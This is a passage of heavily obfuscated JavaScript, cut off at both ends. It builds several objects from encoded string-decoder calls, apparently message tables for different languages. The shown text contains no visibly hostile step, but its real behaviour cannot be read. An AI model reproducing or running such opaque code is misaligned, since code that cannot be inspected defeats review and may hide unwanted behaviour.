x3343,'wIR0',0x2f11)+_0x2470d1(-0x6ed,-0xcf3,0x497,'JMx]',-0xa8b)+_0x71caa1(0x927,0x2007,0x1786,'sFvl',0x138d)+_0xabb78d('yxCh',0x207d,0x305c,0x2730,0x2d20)+_0x29ccd5(0x23d,0x16ab,0x2a89,'XL)$',0xb6)+_0x2470d1(0x2648,0x1d8f,0x2656,'TVoX',0x2598)+_0xabb78d('QNp5',-0x1090,0x371,0x183,0xefa)+_0xabb78d('JMx]',0x197e,0x292b,0x2911,0x3f15)+'do',_0x11d93f[_0xabb78d('@VOx',0x4089,0x2bea,0x2f00,0x1ff0)+_0x29ccd5(0x1e48,0x2935,0x1cc1,'TVoX',0x3315)]=_0xc02652(0x182f,'6vtP',0x284c,0x136e,0x10e6)+'do',_0x11d93f[_0x71caa1(0x2e45,0x1f8c,0x3027,'vxCA',0x3412)]=_0xc02652(0x1e78,'&W06',0xe4b,0x1a6f,0x1427)+_0x29ccd5(0x2fcf,0x2255,0x1832,'g[iY',0x10e7)+_0x71caa1(0x229c,0x2b76,0x2f52,'@VOx',0x37c1)+_0xabb78d('Qt#^',0x1b30,0x1b32,0x27fa,0x2a6a)+_0x29ccd5(0x6,0x1162,0xbd0,'g[iY',0x1d1b)+_0xabb78d('Y8E^',0x1e5a,0x23bc,0x2155,0x303a)+_0x71caa1(0x2b5e,0x21ce,0x3149,'Xsop',0x294c),_0x11d93f[_0x2470d1(0x387b,0x30d6,0x250f,']DXx',0x3b47)+'y']=_0xc02652(0x103c,'CgKH',0x2c5a,0x2a4f,0x24d8)+_0xc02652(0x2926,'@VOx',0x19f5,0x3204,0x2a62),_0x11d93f[_0x29ccd5(0x46a,0x1586,0x23ab,'yW26',0x1a92)+_0xabb78d('yW26',0x2984,0x14c0,0x1f45,0xad)+_0xc02652(0x8bb,'5[tP',0x16ba,0xd8e,0x1e6c)]=_0xc02652(0x2be2,'Bp1M',0x2b5d,0x2c76,0x2db5)+_0x29ccd5(0x20a2,0x196c,0x1a40,'!Yts',0x9b0)+_0x2470d1(0xeec,0x1057,0x15ca,'osXG',0x2bfc)+_0x29ccd5(0x26ef,0x183a,0x18ec,'Qt#^',0x1602)+_0x29ccd5(0x12cb,0x288e,0x2d86,'q]Rn',0x2965)+_0xabb78d('g[iY',0x164a,0x181a,0x12a5,0xf56)+_0x71caa1(0x25c8,0x2e85,0x22ad,'aWYv',0x384a)+_0xabb78d('@i#A',0x42,0x155b,0x665,0x19fe)+_0x2470d1(0x2c32,0x338f,0x1cdf,'5[tP',0x12ec)+_0xc02652(0x4d5,'ZIet',0xeb0,0x2c67,0x1821)+_0x29ccd5(0x2b50,0x2089,0x2f6f,'2tg#',0x3628)+_0x29ccd5(0x1177,0xeef,0x349,'e9hj',0x1f27)+_0x29ccd5(0xc40,0xcea,-0x9fe,'osXG',0xa41)+_0xabb78d('$DHH',0xa25,0x1ca9,0xd19,0x93f)+_0xabb78d('3W8&',0x11c9,0x275e,0x3810,0x3186)+_0xabb78d('hFy]',0x1073,0x1c1a,0x1168,0x2aa7)+_0x29ccd5(0x52a,0x1beb,0x29cb,'hFy]',0x336d)+_0xabb78d('oGVS',0x1809,0x25a0,0x32d4,0x1800)+_0xc02652(0x12e0,'aWYv',0x3f46,0x199c,0x2855)+_0x2470d1(0xbbb,0xd39,0x1cfd,'#VkK',0x26c6)+_0x71caa1(0xf80,0x4e8,0xa68,'!Yts',0x205b)+_0xc02652(0x12dc,'5tDe',0x3a14,0x3f7e,0x2a46)+_0x2470d1(0x24d1,0x2e08,0x16fe,'g[iY',0x7cf)+_0x2470d1(0x1be2,0xae,0x79c,'5tDe',0x416)+_0x71caa1(0x9bb,0x2f7c,0x1c34,'osXG',0xf8a)+_0x2470d1(0x1da2,0x1626,0x1500,']DXx',0x1474)+_0xc02652(0x26a9,'vxCA',0x232c,0x2345,0x1f80)+_0xabb78d('EKtE',0x1571,0x1299,0x11f7,0x1d35)+_0x29ccd5(0x571,0x1b73,0x226e,'CgKH',0x2379)+_0x71caa1(0x1562,0x472,0x744,'aWYv',-0xdc5)+_0x71caa1(0x20c4,-0x2df,0xa40,'!Yts',0x1d0f)+_0x71caa1(0x1625,-0x11c3,0x51a,'^LqO',0x1827)+_0x29ccd5(0x234e,0x217c,0x172c,'VTwM',0x1d61)+_0x29ccd5(0x1339,0x202c,0x2515,'pypN',0x315b)+_0xabb78d('sFvl',0x1f69,0x2f96,0x2693,0x3c94)+_0x29ccd5(0x3aec,0x2532,0x14e1,'yW26',0x34dd)+_0xabb78d('XL)$',0xd58,0x552,0x1c8b,0x1c74),_0x11d93f[_0x29ccd5(-0x498,0x12c8,0x2828,'VTwM',0xd57)]=_0xc02652(0x26e5,'aWYv',0x1878,0x212a,0x195f)+_0xabb78d('&W06',-0x1a4,0x4bc,-0x830,0x907),_0x11d93f[_0x29ccd5(0x1bf0,0x2b4b,0x27d7,'VTwM',0x2989)+_0xc02652(0x240c,'nu)6',0x1867,0x2ceb,0x2377)]=_0xabb78d('$DHH',0x2084,0x10ee,0xbcf,0x1bed)+_0xc02652(0xfa2,'6vtP',-0xdba,0x202,0x245)+_0x71caa1(0x24f0,0x2433,0x2cd6,'xDs@',0x36c0)+_0xabb78d('#VkK',0x977,0xa9f,0xfe5,0x23b)+_0x2470d1(0x2f18,0x3087,0x22e1,'DufB',0x21be)+_0x29ccd5(0x22c2,0xd98,-0x26b,'aCMm',-0x516)+_0xc02652(0x257e,'aPiG',0x1f81,0x1d95,0x1295),_0x11d93f[_0xc02652(-0x11c1,'#VkK',-0x61c,0xcba,0xa0)+_0x71caa1(0xbd3,0x29a9,0x17ff,'2tg#',0x547)]=_0xabb78d('Y8E^',0x19cc,0x20d2,0x1de5,0x10b9)+_0xc02652(0x16ef,'!Yts',0x32ba,0x24f7,0x1e51)+_0x71caa1(0x18ff,0x919,0xbd1,'wIR0',0x119b)+_0x71caa1(0x1a50,0x19cf,0xbca,'Xsop',0x9b2),_0x11d93f[_0x2470d1(0x13bc,0x1365,0x207c,'DufB',0x191a)+'y']=_0xc02652(0x2af,'3W8&',0x1c15,0x3ac,0x82d)+_0x29ccd5(0x1fdf,0xe48,-0x936,'EKtE',0x12c3)+_0x29ccd5(0xf1d,0x1c67,0x1984,'3W8&',0x2e44);var _0x3a3f7e={};_0x3a3f7e[_0x71caa1(0xb4f,-0x1db,0xa94,'q]Rn',0x94f)]=_0x2470d1(0x1158,0x3943,0x277d,'nu)6',0x3e15)+_0x2470d1(0x9ec,-0x8a2,0xae3,'VTwM',0xc81)+_0xc02652(0xea6,'osXG',0x1023,-0x797,0xac3)+_0xc02652(0x276a,'^LqO',0x22f2,0xeca,0x1bc1)+'.',_0x3a3f7e[_0xc02652(0x1404,'#VkK',0x2e76,0x24e4,0x2a53)+_0xc02652(0x1855,'e9hj',0x935,0x1b68,0x11f6)+'mp']=_0xabb78d('2tg#',0x1077,0x20c4,0x315b,0x1617)+_0x29ccd5(0x2148,0xaf1,0x143a,'#VkK',0xf98)+_0xc02652(0x2878,'@i#A',0x1bb3,0x16a1,0x172a)+_0xabb78d('6vtP',-0x56f,0x8c6,0x148c,-0x324)+_0xc02652(0x2f97,'Qt#^',0x2f97,0x3e82,0x2757)+_0x29ccd5(0x343f,0x2750,0x213a,'Qt#^',0x3435)+_0x2470d1(0x169c,0x3aa2,0x25f5,'#VkK',0x37a7)+_0x29ccd5(0x1667,0xeb6,-0x434,'QNp5',-0x1b2)+_0xabb78d('QNp5',0x1033,0x509,-0x9ee,0x96d)+_0x29ccd5(0x3dc0,0x27a5,0x2e03,'hFy]',0x23c9),_0x3a3f7e[_0xc02652(0x1adc,'^LqO',-0x5d3,0x8f7,0xdb1)+_0xc02652(0x1f9a,'q]Rn',0x2543,0xda2,0x1402)]=_0xc02652(0x22e8,'KF1#',0x3533,0x1a81,0x21c9)+_0x2470d1(0x9ac,0x1464,0x8ac,'5tDe',0x1f00)+_0x71caa1(0x39e4,0x2745,0x2b78,'#VkK',0x4132)+_0xabb78d('JMx]',0x180c,0x15ac,0x233,0x2651)+_0x29ccd5(0x1ea7,0x2109,0x16a4,'mK)l',0x35ab)+_0xc02652(0x10ef,'yxCh',-0x3b1,-0x1227,0x156)+_0x29ccd5(0x204b,0x29e9,0x3386,'Y8E^',0x2f2b)+_0xc02652(0xf77,'xDs@',0xcdd,-0xcbd,0x679)+_0x29ccd5(0x55a,0xbaa,0xaf4,'q]Rn',0xad9)+_0x71caa1(0x1aaf,0x1c7f,0x62e,'Y8E^',0x159f)+_0xc02652(-0x24c,'DufB',0xaaf,0x1fb3,0xb6b)+_0xc02652(-0xbf9,'@VOx',0x3d9,0x14da,0x90a)+_0x71caa1(0x3936,0x3893,0x2843,'ovSf',0x2fb1)+_0x2470d1(0x248d,0xd27,0xe99,'VTwM',0x1fbc)+_0x2470d1(0x1613,0x1db5,0x668,'hFy]',-0x6e3),_0x3a3f7e[_0xc02652(0x1b70,'aCMm',0x3132,0x340c,0x254c)+'um']=_0x29ccd5(-0x655,0xd3f,0x100f,'CgKH',0x1213)+_0xabb78d('ZIet',0x261e,0x187c,0xa44,0x193f)+_0x29ccd5(0x28c5,0x2e14,0x1757,'q]Rn',0x2f4c)+_0xabb78d('pypN',0x23ce,0x1b60,0x1833,0x173b)+'ek',_0x3a3f7e[_0x71caa1(0x348c,0x196a,0x2abd,'wIR0',0x361a)]=_0xabb78d('nu)6',0x1066,0x10bf,0x2682,0x114f)+_0x2470d1(0x1297,0x1643,0x12f5,'vxCA',0x21b4)+_0xabb78d('e9hj',0xa78,0xbbc,0xd21,0x1001)+'..',_0x3a3f7e[_0xc02652(0x1890,'2tg#',0x227f,0x84f,0x12fa)+'cy']=_0x2470d1(0x15e7,0x12c8,0xc8,'vxCA',-0x14a1)+_0xc02652(-0xef3,'ovSf',0x150b,-0x2a2,0xb9),_0x3a3f7e[_0x29ccd5(0x2c83,0x209a,0x2a78,'EKtE',0x19b3)]=_0x71caa1(0x33ea,0x1509,0x25ec,'g[iY',0x39d8)+'i',_0x3a3f7e[_0x29ccd5(0x1d9d,0x13ef,0xa0b,'mK)l',0x142a)]=_0x29ccd5(0x140e,0x16a0,0x18ad,'vxCA',0x1543)+_0x71caa1(0x166c,0x2a0b,0x1acf,'e9hj',0x2ea8),_0x3a3f7e['cf']=_0x71caa1(0x3a77,0x3d44,0x2945,'aPiG',0x2be9)+_0x71caa1(0x238e,0x3651,0x2676,'TVoX',0x27e0),_0x3a3f7e[_0x71caa1(-0xcf2,0x9d6,0x4c9,'nu)6',-0xce1)+'r']=_0xc02652(0x52a,'TBtv',0x27f9,0x127f,0x176f)+_0xc02652(0xab8,'CgKH',0xe65,0x125,0x6b9)+_0x71caa1(0xf13,0x19cd,0x6c3,'sFvl',0x1de5)+_0xabb78d('pypN',0x1b67,0x6d8,-0xb2f,-0x83c)+_0x29ccd5(0x7ed,0x9c0,0x6e1,'KF1#',0x5d3)+_0xc02652(0x13e,'pypN',0x10c5,0x158d,0xf8e)+_0x2470d1(0x1888,0x28de,0x1dd1,'6vtP',0xa9c)+'a\x20',_0x3a3f7e[_0xabb78d('#VkK',0x3f1f,0x2b8d,0x27b4,0x1794)+_0x2470d1(0x1914,0x193b,0x1798,'aWYv',0x138f)]=_0xc02652(0x32a6,'#VkK',0x11ca,0x1905,0x1c8d)+_0xabb78d('sFvl',0x1b20,0x30df,0x3a5e,0x2e8e)+_0x29ccd5(0x3a8a,0x278e,0x33d4,'Bp1M',0x20a7)+_0x71caa1(0x2e7b,0x1dcf,0x28c6,'vxCA',0x16ca)+_0xabb78d('gLCz',0x3a81,0x2b2b,0x32ea,0x17b3)+_0x71caa1(0x10f,-0x3d2,0x1341,'g[iY',0x1eca)+'je',_0x3a3f7e[_0x2470d1(0x281c,0x175e,0x2d27,'3W8&',0x368b)+_0xc02652(0xfaf,'Y8E^',0x100d,0x1998,0x10c8)]=_0x2470d1(0x1962,0x24e3,0x17bd,'Qt#^',0x1b75)+_0x2470d1(0x21a0,0xaee,0xbc9,'xDs@',0x1583),_0x3a3f7e[_0x2470d1(0xe56,0x18c9,0x1e38,'@i#A',0xebb)]=_0xabb78d('aCMm',0x1ab8,0x1909,0x251b,0xef9)+_0xc02652(0x1e77,'xDs@',0xd79,0x351c,0x1f70)+_0xc02652(0x1037,'oGVS',0x1eec,0xbe8,0x1995)+_0x29ccd5(0x2a96,0x2f75,0x4613,'@i#A',0x1bdb)+_0xc02652(0xa63,'q]Rn',-0x3fd,0x1c56,0x86f)+_0xabb78d('5tDe',-0x132,0x61b,0x12dc,-0xcb5)+'ot',_0x3a3f7e[_0xc02652(0xd43,'aWYv',0x1070,0x383d,0x22d1)+'y']=_0x2470d1(0x1226,0x32e7,0x2894,'5[tP',0x1957)+_0x2470d1(-0x1544,0x8c8,-0xb5,'TBtv',0xe2),_0x3a3f7e[_0x29ccd5(0x19eb,0x2e50,0x3942,'#VkK',0x2d6b)+_0xc02652(0x1623,'oGVS',0x2b1e,0xc95,0x1d54)+_0x29ccd5(-0x55b,0xa97,0x12d1,'yW26',0xee2)]=_0xc02652(0x171b,'osXG',0x1953,0x14a3,0x1f45)+_0x71caa1(0x13a9,0x45e,0xb03,'aWYv',0x1224)+_0x2470d1(0x234f,0x1732,0x17e7,'VTwM',0x2b69)+_0x29ccd5(0x28ec,0x1aa9,0xb2c,'yW26',0x1bf6)+_0x2470d1(0x1da6,0x30c,0x734,'nu)6',-0xb2b)+_0x71caa1(0x3e1d,0x3100,0x318c,'nu)6',0x3141)+_0x29ccd5(-0x387,0xe56,0x1b3f,'CgKH',-0x497)+_0x29ccd5(0x115a,0x1f17,0x32b7,'#VkK',0x21c6)+_0x2470d1(0x21b4,-0x235,0xcc6,'#VkK',0x6be)+_0x2470d1(0x3481,0x348c,0x2a42,'yW26',0x3500)+_0x2470d1(0x1ad7,0x22af,0x25be,'Bp1M',0x2326)+_0xc02652(0x1736,'q]Rn',-0xc4a,-0xff,0xd8)+_0x71caa1(0x167f,-0x128,0xebd,'pypN',-0x11b)+_0xc02652(0x1057,'aPiG',0x26b0,-0x281,0x1155)+_0x71caa1(0x28b2,0x2089,0x2bbb,'2tg#',0x14cb)+_0x2470d1(0x277f,0x1924,0x155f,'Xsop',0x99e)+_0xc02652(0x34ff,'Bp1M',0x3308,0x2f11,0x1ea5)+_0xc02652(0x693,'osXG',0x341,-0x1357,0x3a3)+_0x71caa1(0x1004,-0xf1,0xa82,'5tDe',0x10e8)+_0xabb78d('sFvl',0x21f9,0x28d2,0x3123,0x1b7c)+_0x71caa1(0xb4b,0x1600,0x6be,'vxCA',0x1a7c)+_0x29ccd5(0x12af,0xb0b,0x73,'g[iY',0x50)+_0xabb78d('$DHH',0x1b13,0xf8e,0x25e1,0x1dd6)+_0xabb78d('aPiG',0x2a67,0x2347,0x33c0,0x244f)+_0x71caa1(0x184,0xda2,0xb7e,'5tDe',0x10f6)+_0xc02652(-0x27,'EKtE',0x13ef,0x209,0x390)+_0x29ccd5(0x1186,0x1d0b,0x2e72,'QNp5',0x21ca)+_0x2470d1(0x13b1,0x53f,0x5fc,'yW26',-0x75a)+_0x2470d1(0x12b7,0xd77,0x4f8,'yW26',-0x1160)+_0xabb78d('Qt#^',0xb5,0xb2f,0x704,0x171b)+_0xabb78d('KF1#',0x153e,0x19e3,0x985,0x2b3c)+_0x71caa1(0x46e,0x14b6,0x1248,'5tDe',0x1086)+_0x2470d1(0x2efb,0x2160,0x1a23,'nu)6',0x1ce2),_0x3a3f7e[_0x29ccd5(0x1d1c,0x9fa,0x11b2,'KF1#',0x5d6)]=_0xc02652(0xd29,'hFy]',0x2ea8,0x1da0,0x1cf9)+_0x71caa1(0x1e52,0x2886,0x30c0,'Y8E^',0x3a25),_0x3a3f7e[_0xc02652(0xe40,'TBtv',0xcd8,0x1c9,0x150)+_0x29ccd5(0x711,0x1c5d,0x1496,'$DHH',0x1449)]=_0x71caa1(0x11b8,0x1904,0x25e2,'sFvl',0x39cd)+_0x71caa1(-0x93f,-0x11b,0xc29,'xDs@',0x1791)+_0x71caa1(0x1540,0x55e,0xd8d,']DXx',-0x4ca)+_0xc02652(-0x19f,']DXx',0x1316,0xa65,0x7f2)+_0x71caa1(0x9a4,0x1657,0x1dac,'5tDe',0x33e9)+_0xabb78d('2tg#',-0x64,0x32a,0x1826,0x1482)+_0xc02652(0x1cc0,'ovSf',0xc8,0x21a6,0x1355)+'te',_0x3a3f7e[_0xabb78d('e9hj',0x21ed,0x2eb4,0x36bf,0x377b)+_0xabb78d('osXG',0x1da2,0x2c4a,0x2403,0x25df)]=_0xabb78d('Xsop',0x2f18,0x1a07,0x2488,0x10d3)+_0xc02652(0x3963,'!Yts',0x3598,0x1b70,0x27d1)+_0x2470d1(-0xafe,0x12ed,0x1f7,'!Yts',-0x7df)+_0x71caa1(-0x2ba,0x11be,0xae3,'$DHH',-0x9cd)+'e',_0x3a3f7e[_0x71caa1(0x1f63,0x52,0x10b2,'Y8E^',0x2010)+'y']=_0x2470d1(-0x16a8,0x158a,0x89,'3W8&',0x70c)+_0x2470d1(0x233c,0xe65,0x1667,'yW26',0x13be)+_0x71caa1(0xf36,0xb7,0xdd2,'mK)l',0xb5f)+_0x29ccd5(0x421d,0x2dbe,0x3d4d,'ovSf',0x4378);var _0x55af60={};_0x55af60[_0xc02652(0x2104,'JMx]',0x27e3,0x3368,0x2018)]=_0x71caa1(0x1a93,0x29c5,0x2e1c,'Qt#^',0x1caa)+_0x2470d1(-0x160b,-0x1438,-0x131,'e9hj',-0x188b)+_0xabb78d('osXG',0x1fa1,0xccc,0xf5b,0x5f0),_0x55af60[_0xabb78d('JMx]',0x1792,0x1539,0x15d9,0x1bb1)+_0x71caa1(0x30d1,0x1eae,0x29ed,'XL)$',0x152f)+'mp']=_0x29ccd5(0x2567,0x2a7a,0x1f9c,'aPiG',0x320e)+_0x29ccd5(-0xb70,0x862,0x1cfa,'XL)$',0x1faf)+_0xc02652(-0x6cd,']DXx',0x13d8,0x1728,0x361)+_0xc02652(0x34d2,'Ske1',0x2e65,0x243d,0x214f)+_0xabb78d('DufB',0x15b9,0x2948,0x2ed0,0x3f98)+_0x2470d1(0x2ab9,0x389b,0x2336,'xDs@',0x1352)+_0xabb78d('yW26',0x3092,0x1c85,0x7c6,0x292d)+_0x2470d1(0x2b55,0x512,0x15d0,'@i#A',0x267a)+_0x29ccd5(0x13a2,0x106a,0x995,'tdNd',0xf5f)+_0x71caa1(0x39e6,0x2fda,0x256b,'5tDe',0x3509)+_0x71caa1(0x3a0c,0x29bb,0x2808,'^LqO',0x10a8),_0x55af60[_0xabb78d('Bp1M',0x1a00,0x13ba,0x208,0x1dfd)+_0xabb78d('osXG',-0x712,0x50a,-0xa08,-0x664)]=_0x71caa1(0x1767,0x2026,0x1939,'mK)l',0x1c02)+_0x2470d1(0x1b98,0x1039,0x23be,'3W8&',0x1e3b)+_0xabb78d('gLCz',0x40be,0x2f75,0x22c2,0x22e0)+_0x29ccd5(0x1851,0x1843,0x1dc0,']DXx',0xe8)+_0xc02652(0x1339,'QNp5',0x131d,0x21a4,0x1a7a)+_0xc02652(0x307,'hFy]',0x1a61,0x94,0x7a3)+_0x71caa1(0x2879,0x1651,0x137b,'TVoX',0x5a9)+_0x2470d1(0x2956,0xd24,0x2499,'aPiG',0x3507)+_0xc02652(0x2bc5,'5tDe',0x26d3,0x1522,0x23b9)+_0x2470d1(0x3295,0x324f,0x2301,'EKtE',0x1a7f)+_0x2470d1(0x921,0x240,0x2c3,'5[tP',0x10c5)+_0x2470d1(0x97e,0x1c04,0x795,'5[tP',0x928)+_0xabb78d('aPiG',0x19c,0xd36,0x6bc,0x1b27)+_0x29ccd5(0x1634,0xd04,0x1c82,'xDs@',0x1048)+_0xabb78d('Y8E^',-0x528,0x9a6,0x580,0x54a),_0x55af60[_0x71caa1(0x1faf,0x4052,0x2e7e,'g[iY',0x1dbb)+'um']=_0xc02652(0xe70,'mK)l',0x759,0xb33,0x117c)+_0x29ccd5(0x1e63,0x29e7,0x304e,'^LqO',0x3c3d)+_0x29ccd5(-0xdcc,0x5ae,0x59f,'ovSf',-0x4ee)+_0xabb78d('JMx]',0x285a,0x11ba,0x148,0x1d9e)+'k',_0x55af60[_0xabb78d('DufB',0x158f,0xc75,0x382,0x4fc)]=_0x71caa1(-0x1ee,0x159b,0x10b0,'TBtv',0xa1a)+_0x2470d1(0xa39,-0xb12,-0x3c,'yxCh',0x56c)+_0x2470d1(0x7b3,0x1824,0x16f6,'QNp5',0x267e)+_0xc02652(0x290f,']DXx',0x2a9a,0x2940,0x2d14)+'..',_0x55af60[_0x29ccd5(0x19d8,0x1f05,0x2553,'TBtv',0xabd)+'cy']=_0x71caa1(0x10bc,0x29dc,0x221b,'5tDe',0xb98)+_0x29ccd5(0xc55,0x11a4,0x1db3,'XL)$',-0x349)+_0x2470d1(0x2e28,0x1ba4,0x1f88,'xDs@',0xf0d)+_0x71caa1(0xf41,0x79b,0x973,'q]Rn',0x83a)+_0x71caa1(-0x66c,0x913,0x685,'^LqO',-0xb43),_0x55af60[_0x2470d1(0x2fe0,0x2912,0x1e02,'^LqO',0x352c)]=_0x2470d1(0x173c,-0x6f7,0x733,'$DHH',0x59e)+_0x2470d1(0x1247,0x2495,0x24a3,'XL)$',0x29bb),_0x55af60[_0x29ccd5(0xc24,0x2252,0x2ec1,'osXG',0x35f9)]=_0xabb78d('hFy]',0x353c,0x2935,0x1b73,0x2b42)+_0x29ccd5(0xe90,0x2260,0x2d47,'yW26',0x3433),_0x55af60['cf']=_0x29ccd5(0xa25,0x1f98,0x233a,'yW26',0x8b8)+_0x29ccd5(0x2654,0x2ecb,0x2400,'oGVS',0x2ca8),_0x55af60[_0x29ccd5(0x1261,0xcbe,0x16b6,'DufB',-0xd7)+'r']=_0x71caa1(0x1ff7,0x2e4d,0x2d2f,'&W06',0x2489)+_0xabb78d('aWYv',-0x57b,0x532,0xaca,0x1bdd)+_0x71caa1(0x2e99,0x30cd,0x1ff1,'EKtE',0xd61)+_0x2470d1(0x1b23,0x1a44,0x2880,'CgKH',0x11ca)+_0x71caa1(0x2511,0x66f,0xe1d,'Bp1M',0x1268)+_0x71caa1(0x1c94,0x188d,0x570,'Y8E^',-0xf46)+_0xc02652(0x230e,'6vtP',0x2553,0x1427,0x184f),_0x55af60[_0xabb78d('KF1#',0x3bf5,0x2f6a,0x2de9,0x462a)+_0xabb78d('q]Rn',0x11d0,0x11ae,0x105a,0x17f5)]=_0x2470d1(0x2b76,0x299a,0x2d8d,'ovSf',0x1f20)+_0x29ccd5(0x31d9,0x2692,0x2224,'oGVS',0x1843)+_0x29ccd5(0x108b,0xc67,0x1f48,'ZIet',0x21bb)+_0xabb78d('^LqO',0x27fa,0x2b2d,0x2869,0x3fbc)+_0xc02652(0x172a,'oGVS',0x2e18,0x3d52,0x2c88)+_0x71caa1(0x1701,0x26b7,0x2466,'e9hj',0x1bb6)+'ky',_0x55af60[_0x71caa1(0x1e72,0x2355,0x2634,'ovSf',0x23d0)+_0xc02652(0x2a62,'g[iY',0x1213,0x1bb7,0x20e8)]=_0xabb78d('5[tP',0x26c6,0x1330,0x1642,0x19fa)+_0xc02652(0x18bf,'Xsop',0x2458,0x3462,0x212c),_0x55af60[_0x29ccd5(0x295d,0x31ab,0x329c,'3W8&',0x1e06)]=_0xc02652(-0x591,']DXx',-0x44a,0xa3b,0xb7f)+_0xabb78d('Qt#^',0x231e,0x2280,0xcab,0xf57)+_0x2470d1(0x1bf4,0x2c2,0x1318,'!Yts',0x1804)+_0x29ccd5(0x349c,0x338d,0x4580,'ovSf',0x43e3)+_0x2470d1(0x26ad,0x3302,0x25c5,'Bp1M',0x2ce9)+_0xc02652(0x1913,'Ske1',0xd1e,0x226,0x32e)+_0xc02652(0x1d29,'2tg#',0xc93,0x1368,0x870),_0x55af60[_0xabb78d('tdNd',0x10ef,0x1966,0x2bc5,0xc11)+'y']=_0xc02652(0x2253,'XL)$',0x21bd,0x1174,0x18f9)+'ť',_0x55af60[_0xc02652(-0x11ce,'&W06',-0xf4b,0xa05,0x516)+_0x29ccd5(0x2391,0x195f,0x2915,'VTwM',0x15e8)+_0x2470d1(0x139d,0xc65,0x1d79,'aPiG',0x1f5e)]=_0x2470d1(0x1b22,0x57b,0x1200,'aWYv',0x23ab)+_0x71caa1(0x2029,0x2f9f,0x2908,'pypN',0x3011)+_0x2470d1(0x4283,0x167b,0x2d6c,'hFy]',0x29cc)+_0xabb78d('ZIet',0x1118,0x1c63,0x1c1b,0xec6)+_0xc02652(0x375b,'@VOx',0x3437,0x374e,0x264f)+_0xc02652(0x21de,'VTwM',0x1212,-0x6ef,0xddd)+_0xabb78d('vxCA',0x560,0x144d,0x38d,0xaad)+_0x71caa1(0x306b,0x24fd,0x31fb,'q]Rn',0x2935)+_0x2470d1(0x2235,0x7b6,0xcd4,'aPiG',0x1e1f)+_0xabb78d('VTwM',0x1056,0x17ac,0xd0,0x1ac8)+_0x71caa1(-0xd7b,0xa1d,0x4dd,'^LqO',-0x2e7)+_0x29ccd5(0xbbe,0xac0,-0xb04,']DXx',0x99d)+_0x71caa1(0x2b01,0x193f,0x20be,'aPiG',0x3340)+_0x2470d1(0x146f,0x30cf,0x22f3,'ZIet',0x2776)+_0xc02652(0x7bc,'aPiG',-0x1001,-0x144f,0x11)+_0xc02652(0x1541,'KF1#',0x7a3,0xfba,0x995)+_0x71caa1(0x626,0x2839,0x1491,'^LqO',0xc1)+_0x2470d1(0x12fd,0x18c4,0x304,'oGVS',0x9d5)+_0x71caa1(0x2dc1,0x1b82,0x27ba,'VTwM',0x31e6)+_0x2470d1(0x6aa,0x16e5,0x19fa,'Qt#^',0x28b5)+_0x71caa1(0x109,0x288d,0x1379,'&W06',0x1c5d)+_0xabb78d('QNp5',0x1ba6,0xb35,0x1aa4,0x1779)+_0x29ccd5(-0x165,0x9f1,0x10e5,'g[iY',0x1c43)+_0xc02652(0x1bc9,'ovSf',0x3352,0x2fb6,0x1ffe)+_0xc02652(0x29cb,'vxCA',0x34b6,0x2524,0x1e5b)+_0x2470d1(0x181b,0x11f1,0x1efb,'QNp5',0x119c)+_0xc02652(0xebb,'TVoX',0xfed,0x2759,0x2093)+_0x29ccd5(0x1eef,0x2d7c,0x3f0c,'2tg#',0x2bb2)+_0xc02652(0x36ea,'5[tP',0x3d10,0x1d09,0x2cce)+'ť.',_0x55af60[_0xc02652(0x12e8,'VTwM',0x1390,-0x8d8,0xca6)]=_0xc02652(0x7b5,'CgKH',0x1b22,0x2b1d,0x18ae)+'te',_0x55af60[_0x2470d1(0x239d,0x6ca,0xcbc,'oGVS',0x156c)+_0x29ccd5(0x1c93,0x2a99,0x1640,'2tg#',0x2ee4)]=_0xc02652(0x1704,'DufB',0x4437,0x2ede,0x2d26)+_0x71caa1(0x151c,0x1e84,0xe7e,'#VkK',-0x3f5)+_0x29ccd5(0x1858,0x25be,0x154d,'^LqO',0x3a85)+_0x71caa1(0x531,0x19d9,0x10a7,'aWYv',-0x65f)+_0xabb78d('tdNd',-0xa0d,0x88c,0x12e4,0x1d0e),_0x55af60[_0x29ccd5(0x3860,0x27c6,0x2293,'TBtv',0x39f6)+_0x71caa1(0x98,0x2240,0x10bd,'hFy]',0x361)]=_0x71caa1(0x16a8,-0x870,0x8da,'#VkK',-0x4de)+_0x71caa1(0x1bd7,0x1912,0x918,'6vtP',-0xa16)+_0xc02652(0x2403,'osXG',0x156c,0x27d4,0x1375)+'te',_0x55af60[_0x71caa1(0x1dc0,0x2c0d,0x200e,'JMx]',0x252a)+'y']=_0xc02652(-0x36f,'mK)l',0x1084,0x3f6,0x55f)+_0xabb78d(']DXx',0x1c70,0x2513,0x351d,0x32fe)+_0x71caa1(0x3de2,0x3a92,0x277c,'ovSf',0x2a5f)+_0xabb78d('VTwM',0x175e,0x2906,0x3e79,0x140d);var _0x45b5a5={};_0x45b5a5[_0x71caa1(0x1dd5,0x3342,0x3380,'mK)l',0x42f0)]=_0x29ccd5(0x11ce,0xb43,-0x743,'QNp5',0x16a8)+_0xabb78d('q]Rn',-0xf3,0x64b,0x6b9,-0x960)+_0x2470d1(0x1044,0xc3a,0x1e4d,'yW26',0x1e00)+_0x2470d1(0x257c,0x1347,0x1425,'pypN',0x26b3)+'..',_0x45b5a5[_0xabb78d('gLCz',0x1ac4,0x261f,0x28a8,0x3062)+_0xabb78d('CgKH',0xe4e,0xd83,0x224,-0x2a2)+'mp']=_0xabb78d('oGVS',0x2dee,0x17c6,0x1764,0x10b4)+_0x29ccd5(0x27d5,0x13fc,0x4fd,'#VkK',0x2af2)+_0xabb78d('EKtE',0x15df,0x2766,0x12c9,0x1846)+_0x2470d1(0x1ae4,0x3b81,0x25fa,'&W06',0x37fc)+_0xabb78d('sFvl',0x1349,0x3bc,-0x13b,0x1ac)+_0xabb78d('5tDe',0xc7b,0x1829,0x2642,0x1bcc)+_0xabb78d('$DHH',0x1ac2,0x1368,0x3c0,0x1232)+_0xabb78d('yxCh',0x23dd,0x10fe,-0x2f9,0x1250)+_0x71caa1(0x14,0x15a9,0xe21,'TBtv',0x1800)+_0xc02652(0x1a70,'$DHH',0xff6,0xb22,0x1c71)+_0xc02652(0x136e,'hFy]',0x6c2,-0xc15,0x74d)+_0x29ccd5(0x4068,0x3241,0x2222,'XL)$',0x39ad),_0x45b5a5[_0x29ccd5(0x41bf,0x30f3,0x4587,'gLCz',0x4127)+_0xabb78d('5[tP',0x1b15,0x584,-0x53f,-0x8c4)]=_0x29ccd5(0x53e,0x1bcd,0x2fb5,'@i#A',0x1fc3)+_0xc02652(-0x712,'pypN',0x197,-0x1231,-0x7b)+_0x71caa1(0x969,0xb7e,0x11e3,'5tDe',0x24